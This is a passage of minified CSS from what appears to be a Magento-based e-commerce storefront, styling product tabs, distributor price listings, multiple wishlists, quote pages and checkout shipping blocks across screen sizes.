(max-width:1024px){.product.data.items:not(.expanded){padding:0 !important;position:relative}.product.data.items:not(.expanded)>.item.title{width:190px;margin:0;position:absolute;left:10px;top:0;white-space:nowrap;transition:width 100ms ease-out,left 100ms ease-out}.product.data.items:not(.expanded)>.item.title.active{width:201px;left:0}.product.data.items:not(.expanded)>.item.title:nth-child(1){top:0px}.product.data.items:not(.expanded)>.item.title:nth-child(3){top:41px}.product.data.items:not(.expanded)>.item.title:nth-child(5){top:82px}.product.data.items:not(.expanded)>.item.title:nth-child(7){top:123px}.product.data.items:not(.expanded)>.item.title:nth-child(9){top:164px}.product.data.items:not(.expanded)>.item.title:nth-child(11){top:205px}.product.data.items:not(.expanded)>.item.title:nth-child(13){top:246px}.product.data.items:not(.expanded)>.item.title:nth-child(15){top:287px}.product.data.items:not(.expanded)>.item.title:nth-child(17){top:328px}.product.data.items:not(.expanded)>.item.title>.switch{transition:color 100ms ease-out,background-color 100ms ease-out;box-shadow:none;margin:0;padding:0 15px;line-height:40px;border-style:solid;border-color:#ccc;border-width:1px 0 1px 1px}.product.data.items:not(.expanded)>.item.title:not(.disabled)>.switch:active,.product.data.items:not(.expanded)>.item.title.active>.switch,.product.data.items:not(.expanded)>.item.title.active>.switch:focus,.product.data.items:not(.expanded)>.item.title.active>.switch:hover{box-shadow:none;margin:0;padding:0 15px}.product.data.items:not(.expanded)>.item.content{width:auto;float:none;border:1px solid #ccc;border-width:1px 0 0 1px;padding:20px 10px 30px 20px;margin-top:0px;margin-left:200px;min-height:273px}}@media all and (min-width:1280px),print{.is_stuck .product-info-sticky .price-box{display:block}}@media (width:768px){.page-layout-checkout .opc-wrapper{padding-right:15px}}@media (max-width:768px){.field-tooltip .field-tooltip-content::before{border-bottom-color:#f2f5f7}.field-tooltip .field-tooltip-content::after{border-bottom-color:#fff}.field-tooltip .field-tooltip-content{width:200px}}@media (min-width:768px) and (min-height:740px){.opc-sidebar{position:sticky;top:15px}}@media (max-width:767px){.page-main{padding-top:10px}}.input-row{width:6%;min-width:70px;display:inline-block;vertical-align:middle;margin:-15px 10px 0}.input-row .qty-switcher-inc,.input-row .qty-switcher-dec{position:absolute;float:right;transform:rotate(270deg);display:inline;margin-left:-25px;cursor:pointer}.input-row .qty-switcher-dec{margin-top:20px}.distributors-title{display:inline-block;margin-right:10px;margin-bottom:35px}.findelocation{text-transform:uppercase}.multiplewishlist-quote-index #maincontent .totals-container .totals-wrapper h3{font-size:14px}@media (max-width:768px){body .page-wrapper .sections.nav-sections .section-item-content.nav-sections-item-content .ship-to-fast-selector{width:80%;margin-left:20%}.nav-open body .page-wrapper{left:80%}}@media (min-width:768px) and (max-width:1024px){.navigation .level0>.level-top{font-size:13px}.home-recommendations.jumbotron .row:nth-child(2){width:60%;margin:10px auto}.home-recommendations.jumbotron .row:nth-child(2) .col-xs-12{margin-bottom:20px}}@media (min-width:320px) and (max-width:768px){.page-wrapper .page-header .header.wrapper{background-color:#f0f0f0}.home-recommendations.jumbotron .row:nth-child(2){width:60%;margin:10px auto}.home-recommendations.jumbotron .row:nth-child(2) .col-xs-12{margin-bottom:20px}}@media (max-width:480px){.home-recommendations.jumbotron .row:nth-child(2){width:100%}}@media (max-width:768px){.form-address-edit .well-white #dinamic_map{height:250px}}@media (max-width:768px){.multiplewishlist-quote-index #maincontent .go-to-payment-wrapper{width:100%}}@media (max-width:768px){.product.details.product-item-details .row.location .col-2{font-size:38px}.product.details.product-item-details .row.location .col-10{padding-left:0;padding-right:4px}.product.details.product-item-details .row.location .fa-map-marker::before{-webkit-text-fill-color:#519548;-webkit-text-stroke-width:1px;-webkit-text-stroke-color:#fff}.product.details.product-item-details .noprice-text b{margin-right:5px}#maincontent .product-item .product.details.product-item-details .noprice-text{text-align:justify;color:#000;width:100%;display:grid;text-align:center}#maincontent .product-item .product.details.product-item-details .noprice-text b{text-align:center}.product.details.product-item-details .noprice-text a.findelocation{background-color:#519548;text-decoration:none;padding:7px;color:#fff;font-weight:400;font-size:14px}}@media (max-width:768px) and (max-width:1024px){.box-tocart .actions.actions-custom-product{position:relative}.catalog-product-view .page-wrapper #maincontent .product-add-form .with-seller .qty-input{margin-right:50%}.no-structure .actions-custom-product .pre-con{margin-left:13%}}@media (max-width:1024px){.product-item-info .best-price-wrapper .best-price{height:100%;margin:auto}.product-info-main .product-add-form .box-tocart .fieldset.structure .product.price span{float:left}.product-info-main .product-add-form .box-tocart .fieldset.structure .product-price-iva{width:100%;display:flex;float:left}.product-info-main .product-add-form .fieldset.structure .input-structure-qty{margin:50px 0 10px}.price-container.price-final_price.tax{display:flex;flex-direction:column-reverse}.price-container.price-final_price.tax .price-excluding-tax::before{content:''}.price-container.price-final_price.tax .price-excluding-tax::after{content:'  ' attr(data-label);display:inline-block;font-size:13px;vertical-align:middle;color:#333;line-height:1;font-weight:400;padding-left:3px}.price-container.price-final_price.tax .price-including-tax,.price-container.price-final_price.tax .price-including-tax .price,.price-container.price-final_price.tax .price-including-tax::after{content:'  ' attr(data-label);font-weight:300;font-size:13px;color:#555;line-height:1;text-align:center}.price-container.price-final_price.tax .price-excluding-tax{font-weight:300;font-size:13px;color:#555;display:block;line-height:1;text-align:center}body .price-container.price-final_price .price-excluding-tax .price,.price-container.price-final_price.tax .price-excluding-tax{font-family:'Roboto',sans-serif;padding:5px 0 5px;font-size:25px !important;line-height:1;vertical-align:middle;text-align:center}.page-product-configurable .price-container.price-final_price.tax.weee .price-label{display:none}.page-product-configurable .price-box.price-final_price{display:block}}@media (max-width:640px) and (max-width:768px){.best-price-wrapper .box-tocart .no-structure .set-qty-product .qty-input{margin:25px}}@media (max-width:768px){.catalog-product-view #maincontent .product-info-main .field.qty.set-qty-product{left:0}.catalog-product-view #maincontent .column.main{order:0}.sellers-wrapper .sellers-products.product-item-info .seller-rating{display:none}.sellers-wrapper .sellers-products .submit-button-wrapper .btn.action.primary{float:right}.sellers-wrapper .sellers-products .submit-button-wrapper .btn.action.primary span{line-height:13px}.sellers-wrapper .sellers-products.product-item-info{display:block}.sellers-wrapper .sellers-products.product-item-info .seller-distance,.sellers-wrapper .sellers-products.product-item-info .seller-data,.sellers-wrapper .sellers-products.product-item-info .seller-product-price{width:32%;display:inline-block}.sellers-wrapper .sellers-products.product-item-info .quote-form{width:100%;display:inline-block;margin-top:20px}.sellers-wrapper .sellers-products.product-item-info .seller-distance{text-align:center}.sellers-wrapper .sellers-products.product-item-info .seller-product-price{text-align:right}.submit-button-wrapper .btn.action.primary{display:inline-block;width:220px}}@media (max-width:640px){.sellers-wrapper .distributors-title{width:100%}}@media (max-width:768px){#maincontent .box-tocart .no-structure .set-qty-product .qty-input{left:30%}.no-structure .actions.actions-custom-product .pre-con .action.primary{right:15%}}@media (max-width:480px){.sellers-wrapper .sellers-products .seller-data .seller-name{display:none}#maincontent .sellers-wrapper .sellers-products .seller-product-price .price-without-taxes{font-size:14px}#maincontent .sellers-wrapper .sellers-products .seller-product-price .price-with-taxes{font-size:9px}#maincontent .sellers-wrapper .sellers-products .seller-distance{font-size:12px}#maincontent .sellers-wrapper .submit-button-wrapper .btn.action.primary{width:auto}#maincontent a.btn span,#maincontent button.btn span,#maincontent a.action span,#maincontent button.action span{line-height:12px}#maincontent .atc-container .wishlist-popup{right:100%}.catalog-product-view .page-wrapper #maincontent .product-add-form .with-seller .qty-input{left:35px}.catalog-product-view #maincontent .sellers-wrapper .product-item-info .wishlist-popup{left:0}.multiplewishlist-index-view #maincontent .block-content .multiple_wishlist_table.table-vv-style .product-row td.qty span{margin-right:0}.multiplewishlist-index-view #maincontent .block-content .multiple_wishlist_table.table-vv-style .dropdown-toggle-custom.input-row{padding-right:16px}#maincontent .general-site.structure-type .wishlist-popup{left:0}.multiplewishlist-quote-index h4{font-size:1rem}}@media (max-width:768px){.multiplewishlist-quote-index #maincontent .multiple-wishlist-quote.totals-container{width:350px !important;position:initial !important}.catalog-product-view #maincontent .sellers-wrapper .product-item-info .wishlist-popup{left:50%;width:50%}.shipping-quote-container .go-to-payment-wrapper .btn.primary.back-to-budget,.shipping-quote-container .go-to-payment-wrapper .btn.primary.buy-budget{font-size:10px}.multiplewishlist-index-view #maincontent .product-row .droddown-dist-header{margin-top:7px}.multiplewishlist-index-view #maincontent .block-content .multiple_wishlist_table .product-row .distributor .droddown-dist-header .distributors-option{padding-top:2px}.multiplewishlist-index-view #maincontent .block-content .multiple_wishlist_table .product-row .stock-qty-available .in-stock{text-align:center}}@media (min-width:480px) and (max-width:768px){.multiplewishlist-index-view .block-content .multiple_wishlist_table.table-vv-style .product-row td.qty{width:100%}.multiplewishlist-index-view .block-content .multiple_wishlist_table.table-vv-style .product-row .distributor{width:50%;top:70px;z-index:9}.multiplewishlist-index-view .block-content .multiple_wishlist_table.table-vv-style .product-row .stock-data{background:#F6F6F6;width:50%}.multiplewishlist-index-view .block-content .multiple_wishlist_table.table-vv-style .product-row .qty .item-qty-container{float:right}.multiplewishlist-index-view #maincontent .block-content .multiple_wishlist_table .product-row .distributor .droddown-dist-header .distributors-option{line-height:35px}#maincontent .best-price-wrapper .general-site .actions-custom-product .wishlist-popup{left:-70px}}@media (min-width:480px) and (max-width:768px){#maincontent .sellers-wrapper .product-item-info .wishlist-popup{left:0}}@media (max-width:480px){.catalog-product-view #maincontent .sellers-wrapper .product-item-info .wishlist-popup{width:70%;left:20%}.catalog-product-view #maincontent .general-site .no-structure .atc-container .wishlist-popup{left:-70%}.multiplewishlist-quote-index .go-to-payment-wrapper button{width:100%;margin-bottom:20px}.multiplewishlist-quote-index .shipping-block .quote-products-wrapper .product-data .purchased-qty .qty-number{display:flex}}@media (min-width:640px) and (max-width:768px){#maincontent .catalog-product-view .product-info-main .set-qty-product .qty-input{margin:15px}}@media (max-width:320px) and (max-width:375px){.multiplewishlist-quote-index .radio-selector-wrapper .method-wrapper{font-size:0.9em}.multiplewishlist-quote-index #maincontent .multiple-wishlist-quote.totals-container{width:300px !important}}.search-location-container{position:absolute}#stores-locations .title-region{border-bottom:1px solid #494949}@media (min-width:768px){.search-location-container .fa.fa-search{position:absolute;left:80%;margin-top:9px;font-size:25px}#search-region{margin-bottom:10px}#search-store{background:#494949;padding:20px}}.btn-green:visited,.btn-green:focus{color:white !important}.jumbotron.vv-footer-wrapper{background:#ffffff}.jumbotron.vv-footer-wrapper:hover{cursor:pointer}.jumbotron.vv-footer-wrapper .container .block-content.argento-grid .col-md-12{text-align:center;padding-top:10px;font-size:12px;align-items:center}.jumbotron.vv-footer-wrapper .container .block-content.argento-grid .col-md-12 .vv-footer-logo{padding-left:5px}.jumbotron.vv-footer-wrapper .container .block-content.argento-grid .col-md-12 .vv-footer-logo img{display:initial;vertical-align:text-top;width:100px}.sections.nav-sections .section-item-content.nav-sections-item-content:after{display:block;content:'';clear:both}.sections.nav-sections .section-item-content.nav-sections-item-content .ship-to-fast-selector{width:20%;float:left;display:grid;grid-template-columns:2fr 11fr;padding-left:13px;padding-top:9px}.sections.nav-sections .section-item-content.nav-sections-item-content .ship-to-fast-selector:hover{cursor:pointer}.sections.nav-sections .section-item-content.nav-sections-item-content .ship-to-fast-selector .truck{display:flex;align-items:center}.sections.nav-sections .section-item-content.nav-sections-item-content .ship-to-fast-selector .truck img{height:20px}.sections.nav-sections .section-item-content.nav-sections-item-content .ship-to-fast-selector .ship-to-data{font-family:"Roboto Condensed",sans-serif;padding-left:10px}.sections.nav-sections .section-item-content.nav-sections-item-content .ship-to-fast-selector .ship-to-data .ship-to{color:#949494;font-size:11px;line-height:14px}.sections.nav-sections .section-item-content.nav-sections-item-content .ship-to-fast-selector .ship-to-data .shipping-address{font-size:13px;line-height:13px}.sections.nav-sections .section-item-content.nav-sections-item-content .swissup-navigationpro{width:80%;float:right}.sections.nav-sections .section-item-content.nav-sections-item-content .swissup-navigationpro .navpro-menu{justify-content:flex-start !important}.toolbar.toolbar-products .toolbar-sorter.sorter .sorter-options{padding:8px 30px 8px 12px}.products-grid .product-items .product-item{height:auto !important}.products-grid .product-items .product-item .product-item-info .product-item-details .product.price .product-price-iva{font-size:12px;color:#949494;padding-top:7px}.products-grid .product-items .product-item .product-item-info .product-item-details .noprice-text{font-size:11px;color:#949494;font-family:"Roboto Condensed",sans-serif;line-height:25px}.products-grid .product-items .product-item .product-item-info .product-item-details .product-item-inner .thumb-add-budget .field.qty.set-qty-product{width:100%;display:block}.products-grid .product-items .product-item .product-item-info .product-item-details .product-item-inner .thumb-add-budget .field.qty.set-qty-product .qty-input .input-text.qty{padding-right:40px}.products-grid .product-items .product-item .product-item-info .product-item-details .product-item-inner .thumb-add-budget .field.qty.set-qty-product .qty-input .qty-switcher-dec{transform:rotate(-90deg);position:absolute;right:5px;padding:8px;opacity:0.6;top:19px}.products-grid .product-items .product-item .product-item-info .product-item-details .product-item-inner .thumb-add-budget .field.qty.set-qty-product .qty-input .qty-switcher-inc{transform:rotate(-90deg);position:absolute;right:5px;padding:8px;opacity:0.6;top:4px}.page-product-structure .product-info-main{padding:20px}.page-product-structure .product-info-main .page-title-wrapper{padding:0;margin:0 0 20px 0}.page-product-structure .product-info-main .product-add-form .product.attribute.overview{padding:0 0 20px 0}.page-product-structure .product-info-main .product-add-form .box-tocart .fieldset.structure .product.price:after{display:block;content:'';clear:both}.column.main:after{display:block;content:'';clear:both}.product-social-links{padding-top:20px}.catalog-product-view .prolabels-wrapper,.catalog-product-view .prolabels-content-wrapper{position:absolute;top:10px;left:10px}.best-price-wrapper{padding-top:10px}.best-price-wrapper .image-wrapper{height:70px;overflow:hidden;display:flex;align-items:center}body:not(.page-product-structure) .product-info-main{padding:0}body:not(.page-product-structure) .product-info-main .page-title-wrapper.product{padding:20px 20px 0}body:not(.page-product-structure) .product-info-main .product.attribute.overview{padding:10px 20px 10px}body:not(.page-product-structure) .product-info-main .container-fluid{position:relative}body:not(.page-product-structure) .product-info-main .container-fluid .noprice-text{position:absolute;width:250px;top:25px;text-align:center;color:#7d7d7d}body:not(.page-product-structure) .product-info-main .product-add-form .box-tocart{padding-top:10px;position:relative;padding-right:0;margin-bottom:0}body:not(.page-product-structure) .seller-distance .truck{display:inline-block;width:35px;margin-right:5px}.sellers-wrapper{width:100%;padding:20px 10px 0 10px;border-top:1px solid #ccc}.sellers-wrapper .distributors-title{font-weight:300;margin-bottom:30px;text-transform:uppercase;font-size:28px;line-height:1.1;font-family:"Roboto Condensed",sans-serif}.sellers-wrapper .sellers-products{width:100%;display:grid;grid-template-columns:3fr 2fr 2fr 2fr 6fr;grid-template-rows:1fr;gap:0 10px;margin-bottom:10px}.sellers-wrapper .sellers-products .seller-data .seller-logo{height:40px}.sellers-wrapper .sellers-products .seller-data .seller-name{padding-left:10px;text-transform:uppercase;font-size:18px}.sellers-wrapper .sellers-products .seller-rating .rating-summary{text-align:left}.sellers-wrapper .sellers-products .seller-rating .rating-summary .rating-label{color:#ccc;font-size:12px}.sellers-wrapper .sellers-products .seller-product-price{text-align:center}.sellers-wrapper .sellers-products .seller-product-price .price-without-taxes{font-size:18px}.sellers-wrapper .sellers-products .seller-product-price .price-with-taxes{font-size:11px;color:#555;font-weight:300}.sellers-wrapper .sellers-products .quote-form{position:relative}.sellers-wrapper .sellers-products .quote-form:after{display:block;content:'';clear:both}.sellers-wrapper .sellers-products .quote-form .multiple_wishlist_product_form .field.qty.set-qty-product{width:28%;float:left;position:relative}.sellers-wrapper .sellers-products .quote-form .multiple_wishlist_product_form .field.qty.set-qty-product .qty-input .qty-label{position:absolute;top:50%;transform:translateY(-50%);left:8px;z-index:1;color:#ccc;font-size:12px}.sellers-wrapper .sellers-products .quote-form .multiple_wishlist_product_form .field.qty.set-qty-product .qty-input .qty-wrapper .input-text.qty{text-align:right;padding:8px 30px 8px 40px}.sellers-wrapper .sellers-products .quote-form .multiple_wishlist_product_form .field.submit-button-wrapper{width:55%;float:right;text-align:center;padding-right:20px}.cms-index-index .home-help .container .row{background-color:#fff;border:1px solid #ccc;overflow:hidden}.cms-index-index .home-help .container .row .main-img,.cms-index-index .home-help .container .row .main-title,.cms-index-index .home-help .container .row .main-subtitle,.cms-index-index .home-help .container .row .main-cta{display:grid;align-items:center}.cms-index-index .home-help .container .row .main-img{height:75px;padding:0}.cms-index-index .home-help .container .row .main-title{font-family:"Roboto Condensed",sans-serif;font-size:17px;font-weight:bold;line-height:17px}.cms-index-index .home-help .container .row .main-subtitle{font-size:14px;line-height:16px}.cms-index-index .home-help .container .row .main-cta .step-button{text-align:right}.cms-index-index .home-recommendations .container{max-width:1000px}.cms-index-index .home-recommendations .container .row .main-title{font-size:26px;font-family:"Roboto Condensed",sans-serif;font-weight:300;text-align:center;margin-bottom:15px}.cms-index-index .home-recommendations .container .row .project-solutions,.cms-index-index .home-recommendations .container .row .project-measures,.cms-index-index .home-recommendations .container .row .project-done{display:grid;grid-template-columns:1fr 3fr;align-items:center;text-align:center}.cms-index-index .home-recommendations .container .row .project-solutions .text,.cms-index-index .home-recommendations .container .row .project-measures .text,.cms-index-index .home-recommendations .container .row .project-done .text{padding-left:15px;text-align:left}.multiplewishlist-index-view .block-content .multiple_wishlist_table thead th{font-weight:bold}.multiplewishlist-index-view .block-content .multiple_wishlist_table .product-row,.multiplewishlist-index-view .block-content .multiple_wishlist_table .product-row:hover{background-color:#fff}.multiplewishlist-index-view .block-content .multiple_wishlist_table .product-row td[data-th="Producto"]{width:39%}.multiplewishlist-index-view .block-content .multiple_wishlist_table .product-row td[data-th="Producto"] .int-name{font-weight:normal}.multiplewishlist-index-view .block-content .multiple_wishlist_table .product-row .distributor{width:23%}.multiplewishlist-index-view .block-content .multiple_wishlist_table .product-row .distributor .dropdown{height:10px;margin:0;padding:0;line-height:0}.multiplewishlist-index-view .block-content .multiple_wishlist_table .product-row .distributor .dropdown li{line-height:normal;padding:5px;font-size:1.4rem;cursor:pointer}.multiplewishlist-index-view .block-content .multiple_wishlist_table .product-row .distributor .dropdown-toggle-custom.input-row{width:100%;cursor:pointer}.multiplewishlist-index-view .block-content .multiple_wishlist_table .product-row .distributor .dropdown-toggle-custom.input-row .qty-switcher-dec{margin-top:0;position:absolute;top:0}.multiplewishlist-index-view .block-content .multiple_wishlist_table .product-row .distributor .no-seller.droddown-dist-header{background:url('/media/viviendaverde/icon-change-distributor.svg') no-repeat 1.5% center;background-size:10%;padding:7px 5px 5px 30px}.multiplewishlist-index-view .block-content .multiple_wishlist_table .product-row .distributor .no-seller.droddown-dist-header span{display:block;font-size:1.1rem;line-height:1.2rem}.multiplewishlist-index-view .block-content .multiple_wishlist_table .product-row .distributor .no-seller.droddown-dist-header span.no-sell-distribuidor,.multiplewishlist-index-view .block-content .multiple_wishlist_table .product-row .distributor .no-seller.droddown-dist-header span.no-sell-distribuidor a{font-size:1.4rem;color:#519548;cursor:pointer}.multiplewishlist-index-view .block-content .multiple_wishlist_table .product-row .distributor .no-seller.droddown-dist-header span.no-sell-distribuidor a{font-size:1.3rem}.multiplewishlist-index-view .block-content .multiple_wishlist_table .product-row .distributor .no-seller.droddown-dist-header .no-sell-distribuidor-price{display:none}.multiplewishlist-index-view .block-content .multiple_wishlist_table .product-row .distributor .no-seller.droddown-dist-header.no-seller-vv{background:url('/media/viviendaverde/icon-search-distributor.svg') no-repeat 1.5% center;background-size:10%}.multiplewishlist-index-view .block-content .multiple_wishlist_table .product-row .distributor .droddown-dist-header{height:42px;border:1px solid #ccc;border-radius:3px;box-shadow:0 1px 1px rgba(0,0,0,0.08);background:#fff}.multiplewishlist-index-view .block-content .multiple_wishlist_table .product-row .distributor .droddown-dist-header .distributors-option{padding:12px 20px 8px 8px;display:inline-block;line-height:normal}.multiplewishlist-index-view .block-content .multiple_wishlist_table .product-row .distributor .droddown-dist-header .arrow-down{text-align:right}.multiplewishlist-index-view .block-content .multiple_wishlist_table .product-row .distributor .droddown-dist{width:100%;padding-right:14px}.multiplewishlist-index-view .block-content .multiple_wishlist_table .product-row .distributor .droddown-dist .seller-option-distance{font-size:1.2rem;font-weight:bolder;color:#6c6c6c}.multiplewishlist-index-view .block-content .multiple_wishlist_table .product-row .distributor .distributors-option{width:100%}.multiplewishlist-index-view .block-content .multiple_wishlist_table .product-row .distributor .distributor-price{float:right;display:inline-block;font-weight:bold;padding-right:10px}.multiplewishlist-index-view .block-content .multiple_wishlist_table .product-row .distributor .menu-sellers-options{width:100%;margin-left:10px;margin-top:14px}.multiplewishlist-index-view .block-content .multiple_wishlist_table .product-row .stock-data{text-align:center;text-transform:uppercase;font-size:12px;font-weight:bold;width:15%}.multiplewishlist-index-view .block-content .multiple_wishlist_table .product-row .stock-data .stock{height:42px}.multiplewishlist-index-view .block-content .multiple_wishlist_table .product-row .stock-data .no-distributor{background:#f0f0f0;color:#949494;border-radius:3px;padding:5px;height:42px;font-weight:normal;text-transform:none;font-size:1.3rem;line-height:1.6rem}.multiplewishlist-index-view .block-content .multiple_wishlist_table .product-row .stock-data .stock-qty-available .in-stock{background-color:#9ead60;color:#fff;padding:10px;height:42px;line-height:24px;border-radius:3px}.multiplewishlist-index-view .block-content .multiple_wishlist_table .product-row .stock-data .stock-qty-available .w-leadtime,.multiplewishlist-index-view .block-content .multiple_wishlist_table .product-row .stock-data .stock-qty-available .with-leadtime{background-color:#f8c126;color:#fff;padding:5px;line-height:17px;height:42px;border-radius:3px}.multiplewishlist-index-view .block-content .multiple_wishlist_table .product-row .stock-data .stock-qty-available .wo-leadtime{background-color:#e77;color:#fff;padding:5px;line-height:17px;height:42px;border-radius:3px}.multiplewishlist-index-view .block-content .multiple_wishlist_table .product-row .product-subtotal{font-size:1.6rem}.multiplewishlist-index-view .block-content .multiple_wishlist_table .wishlist-error,.multiplewishlist-index-view .block-content .multiple_wishlist_table .wishlist-error.product-row:hover{background-color:#fdf0f0}.multiplewishlist-index-view .block-content .multiple_wishlist_table .error-message-fields td{background-color:#fdf0f0;color:#e77;font-size:1.1rem;font-weight:bold;padding:0px 5px 5px;margin-top:0px;border-top:0px}.multiplewishlist-index-view .product.manufacturer{font-size:1.2rem;font-weight:bold}.multiplewishlist-index-view .popovers.wislist-submit-error{background-color:#e77;color:#fff;text-transform:none;font-weight:normal;font-size:1.3rem;border-color:#e77;border-radius:7px;margin-top:-15px}.multiplewishlist-index-view .wislist-submit-error.popovers:before{border-color:#e77 transparent transparent transparent;margin-left:-10px;border-width:10px;margin-bottom:-4px}@media (max-width:1024px){.multiplewishlist-index-view .block-content .multiple_wishlist_table .no-seller span:first-child{display:none !important}.multiplewishlist-index-view .block-content .multiple_wishlist_table .no-distributor,.multiplewishlist-index-view .block-content .multiple_wishlist_table .stock{font-size:1rem !important}.multiplewishlist-index-view .block-content .multiple_wishlist_table .int-name{font-size:1.2rem}}@media (max-width:768px){.multiplewishlist-index-view .block-content .multiple_wishlist_table .no-seller.droddown-dist-header{background:none !important;padding:3px !important}.multiplewishlist-index-view .block-content .multiple_wishlist_table .no-seller.droddown-dist-header span,.multiplewishlist-index-view .block-content .multiple_wishlist_table .no-seller.droddown-dist-header span a{text-align:center;font-size:1rem !important}.multiplewishlist-index-view .block-content .multiple_wishlist_table .stock .no-distributor{line-height:1rem !important}.multiplewishlist-index-view .block-content .int-name{font-size:1rem}}@media (max-width:480px){.multiplewishlist-index-view .block-content .multiple_wishlist_table.table-vv-style .product-row td.qty{width:100%}.multiplewishlist-index-view .block-content .multiple_wishlist_table.table-vv-style .product-row td.qty span{float:right;margin-right:35px}.multiplewishlist-index-view .block-content .multiple_wishlist_table.table-vv-style .product-row .distributor{width:50%;top:70px;z-index:9}.multiplewishlist-index-view .block-content .multiple_wishlist_table.table-vv-style .product-row .stock-data{background:#F6F6F6;width:50%}}.multiplewishlist-share-view .block-content .multiple_wishlist_table .product-row .border-left-red{padding-left:0px;border-left:.5rem solid #e77;margin-left:1rem}.multiplewishlist-share-view .block-content .multiple_wishlist_table .product-row .distributor{min-width:250px}.multiplewishlist-share-view .block-content .multiple_wishlist_table .product-row .stock-data{text-align:center;text-transform:uppercase;font-size:12px;font-weight:bold;min-width:150px}.multiplewishlist-share-view .block-content .multiple_wishlist_table .product-row .stock-data .stock-qty-available .in-stock{background-color:#9ead60;color:#fff;padding:10px}.multiplewishlist-share-view .block-content .multiple_wishlist_table .product-row .stock-data .stock-qty-available .w-leadtime,.multiplewishlist-share-view .block-content .multiple_wishlist_table .product-row .stock-data .stock-qty-available .with-leadtime{background-color:#f8c126;color:#fff;padding:2px 5px}.multiplewishlist-share-view .block-content .multiple_wishlist_table .product-row .stock-data .stock-qty-available .wo-leadtime{background-color:#e77;color:#fff;padding:10px}.multiplewishlist-quote-index .page-title-wrapper{display:none}.multiplewishlist-quote-index .opc-progress-bar{text-align:center;margin-top:50px}.multiplewishlist-quote-index .opc-progress-bar.opc-progress-bar-item._active>span:before{background:#519548;border-color:#519548}.multiplewishlist-quote-index .shipping-container{width:800px;float:left}.multiplewishlist-quote-index .shipping-container .shipping-block{background-color:#fff;margin-bottom:70px;border:1px solid #ccc}.multiplewishlist-quote-index .shipping-container .shipping-block .shipping-block-title{padding:20px;display:flex;align-items:center}.multiplewishlist-quote-index .shipping-container .shipping-block .shipping-block-title:after{display:block;content:'';clear:both}.multiplewishlist-quote-index .shipping-container .shipping-block .shipping-block-title .title{width:50%;float:left}.multiplewishlist-quote-index .shipping-container .shipping-block .shipping-block-title .data{width:50%;float:right}.multiplewishlist-quote-index .shipping-container .shipping-block .shipping-block-title .data .weight{text-align:right;font-size:16px;font-family:"Roboto Condensed",sans-serif}.multiplewishlist-quote-index .shipping-container .shipping-block .shipping-block-title .data .distance{text-align:right;font-size:13px;font-family:"Roboto Condensed",sans-serif}.multiplewishlist-quote-index .shipping-container .shipping-block.customer-address-wrapper{padding:20px}.multiplewishlist-quote-index .shipping-container .shipping-block .customer-address-selector .address-selector{display:none}.multiplewishlist-quote-index .shipping-container .shipping-block .rate-block-selector .rate-selector{display:none}.multiplewishlist-quote-index .shipping-container .shipping-block .radio-selector-wrapper{padding:10px 60px 10px 50px;border:1px solid #ccc;position:relative;margin-top:-1px;height:62px;display:flex;align-items:center}.multiplewishlist-quote-index .shipping-container .shipping-block .radio-selector-wrapper.selected{border:1px solid #519548;z-index:1}.multiplewishlist-quote-index .shipping-container .shipping-block .radio-selector-wrapper:before{content:"";position:absolute;left:15px;top:50%;font-size:13px;padding:9px !important;height:21px;float:none;margin:0;margin-top:-10px;border:1px solid;border-radius:100%;width:21px;box-shadow:none;border-color:#519548;background-color:#519548;outline:none;transition:all .2s ease-in-out 0s}.multiplewishlist-quote-index .shipping-container .shipping-block .radio-selector-wrapper:after{content:"";border-radius:100%;width:7px;height:7px;top:27px;left:22px;position:absolute;background-color:#fff}.multiplewishlist-quote-index .shipping-container .shipping-block .radio-selector-wrapper:not(.selected):before{border-color:#ccc;background-color:transparent}.multiplewishlist-quote-index .shipping-container .shipping-block .radio-selector-wrapper:not(.selected):hover:before{background-color:#ccc}.multiplewishlist-quote-index .shipping-container .shipping-block .radio-selector-wrapper .address-edit-button{position:absolute;right:15px;top:50%;opacity:0.7;height:32px;width:32px;text-align:center;padding:5px !important;float:none;margin:0;margin-top:-15px;border-radius:3px;color:#666;display:inline-block;font:normal normal normal 16px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;border-color:#ccc;z-index:2}.multiplewishlist-quote-index .shipping-container .shipping-block .radio-selector-wrapper .address-edit-button:after{content:"\f040"}.multiplewishlist-quote-index .shipping-container .shipping-block .radio-selector-wrapper .address-edit-button:hover{border-color:#519548;opacity:1;background:#f0f0f0;color:#519548}.multiplewishlist-quote-index .shipping-container .shipping-block .radio-selector-wrapper .address-edit-button span{display:none}.multiplewishlist-quote-index .shipping-container .shipping-block .radio-selector-wrapper .method-wrapper .method-price{display:inline-block;width:75px}.multiplewishlist-quote-index .shipping-container .shipping-block .radio-selector-wrapper .address-selector-button,.multiplewishlist-quote-index .shipping-container .shipping-block .radio-selector-wrapper .rate-selector-button{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;background:transparent;border:unset}.multiplewishlist-quote-index .shipping-container .shipping-block .radio-selector-wrapper .address-selector-button.selected,.multiplewishlist-quote-index .shipping-container .shipping-block .radio-selector-wrapper .rate-selector-button.selected{display:none}.multiplewishlist-quote-index .shipping-container .shipping-block .radio-selector-wrapper .address-selector-button:hover,.multiplewishlist-quote-index .shipping-container .shipping-block .radio-selector-wrapper .rate-selector-button:hover,.multiplewishlist-quote-index .shipping-container .shipping-block .radio-selector-wrapper .address-selector-button:focus,.multiplewishlist-quote-index .shipping-container .shipping-block .radio-selector-wrapper .rate-selector-button:focus{outline:none}.multiplewishlist-quote-index .shipping-container .shipping-block .customer-address-button-wrapper{margin-top:20px;display:flex;flex-direction:row}.multiplewishlist-quote-index .shipping-container .shipping-block .shipping-group.quote-products-wrapper{padding:20px 0;border-bottom:1px solid #ccc}.multiplewishlist-quote-index .shipping-container .shipping-block .shipping-group.quote-products-wrapper .quote-product{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-content:space-around;align-items:flex-start;padding:20px;border-top:1px solid #ccc}.multiplewishlist-quote-index .shipping-container .shipping-block .shipping-group.quote-products-wrapper .quote-product:last-child{margin-bottom:0}.multiplewishlist-quote-index .shipping-container .shipping-block .shipping-group.quote-products-wrapper .quote-product .product-image{order:0;flex:0 1 auto;align-self:auto;margin-right:10px}.multiplewishlist-quote-index .shipping-container .shipping-block .shipping-group.quote-products-wrapper .quote-product .product-image .product-image-container{width:85px !important;border:1px solid #ccc}.multiplewishlist-quote-index .shipping-container .shipping-block .shipping-group.quote-products-wrapper .quote-product .product-data{order:0;flex:0 1 auto;align-self:auto;height:72px;width:100%}.multiplewishlist-quote-index 